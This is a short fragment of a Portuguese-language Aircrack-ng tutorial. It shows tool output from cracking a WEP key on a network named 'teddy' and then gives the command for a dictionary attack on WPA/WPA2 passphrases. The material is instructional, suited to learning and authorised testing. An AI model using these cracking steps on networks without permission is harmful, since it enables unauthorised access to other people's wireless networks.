 Opening ptw-01.cap
Read 171721 packets.
# BSSID ESSID Encryption
1 00:14:6C:7E:40:80 teddy WEP (30680 IVs)
Choosing first network as target.
Então:
Aircrack-ng 0.9
[00:01:18] Tested 0/140000 keys (got 30680 IVs)
KB depth byte(vote)
0 0/ 1 12( 170) 35( 152) AA( 146) 17( 145) 86( 143) F0( 143) AE(
142) C5( 142) D4( 142) 50( 140)
1 0/ 1 34( 163) BB( 160) CF( 147) 59( 146) 39( 143) 47( 142) 42(
139) 3D( 137) 7F( 137) 18( 136)
2 0/ 1 56( 162) E9( 147) 1E( 146) 32( 146) 6E( 145) 79( 143) E7(
142) EB( 142) 75( 141) 31( 140)
3 0/ 1 78( 158) 13( 156) 01( 152) 5F( 151) 28( 149) 59( 145) FC(
145) 7E( 143) 76( 142) 92( 142)
4 0/ 1 90( 183) 8B( 156) D7( 148) E0( 146) 18( 145) 33( 145) 96(
144) 2B( 143) 88( 143) 41( 141)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
WPA
Agora vamos para quebra de frases-senha (passphrases) WPA/WPA2. Aircrack-ng pode
quebrar ambos os tipos.
aircrack-ng -w password.lst *.cap
 